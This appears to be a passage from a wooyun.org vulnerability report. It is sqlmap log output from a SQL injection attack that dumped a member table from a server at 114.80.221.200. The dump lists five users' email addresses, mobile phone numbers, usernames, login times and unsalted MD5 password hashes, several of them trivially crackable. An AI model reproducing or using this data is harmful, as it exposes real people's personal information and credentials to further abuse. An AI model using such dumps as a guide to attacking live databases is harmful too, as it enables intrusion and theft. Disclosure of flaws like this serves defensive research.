 [18:14:30] [INFO] writing hashes to a temporary file '/tmp/sqlmapks_Av014431/sqlmaphashes-qNmx93.txt'
do you want to crack them via a dictionary-based attack? [Y/n/q] n
Database: shmh
Table: t_member
[5 entries]
| userid | groupid | rnd | salt | email | mobile | pretime | authstr
| regtime | username | loginnum | password | lasttime | loginname |
| 168 | 2 | NULL | NULL | xfs831@163.com | 13806988946 | 2015-07-15 17:15:24 | <blank>
| 2013-07-02 16:45:24 | xfs | 273 | e10adc3949ba59abbe56e057f20f883e | 2015-09-18 22:48:36 | NULL |
| 169 | 2 | NULL | NULL | joeslhq@vip.qq.com | 18747261777 | 2014-09-02 12:37:20 | <blank>
| 2013-07-03 15:13:22 | joeslhq | 469 | 6a4c92c5303be4acd293d0556870705a | 2014-09-26 20:08:01 | NULL |
| 172 | 1 | NULL | NULL | yunweizhongxin@cardinfo.com.cn | 18821127039 | 2015-05-27 18:58:44 | 1374133687||1||WGwsY5vLDWvQ
| 2013-07-03 16:27:53 | yw123 | 38 | e10adc3949ba59abbe56e057f20f883e | 2016-03-07 13:51:53 | NULL |
| 186 | 1 | NULL | NULL | 2018165@qq.com | 18971075330 | 2014-03-11 10:19:29 | <blank>
| 2013-07-09 10:48:36 | jrh2013 | 15 | 830cd3cf2e3b14ecb95b33fa5036832b | 2014-03-11 10:19:50 | NULL |
| 188 | 1 | NULL | NULL | yt0419@163.com | 13886058925 | 2014-03-03 15:45:55 | <blank>
| 2013-07-09 12:08:01 | zhichengxing | 21 | 1280219370bd2eccc322aa5610f669f7 | 2015-11-13 11:00:44 | NULL |
[18:14:34] [INFO] table 'shmh.t_member' dumped to CSV file '/root/.sqlmap/output/114.80.221.200/dump/shmh/t_member.csv'
[18:14:34] [INFO] fetched data logged to text files under '/root/.sqlmap/output/114.80.221.200'
[*] shutting down at 18:14:34
www.wooyun.org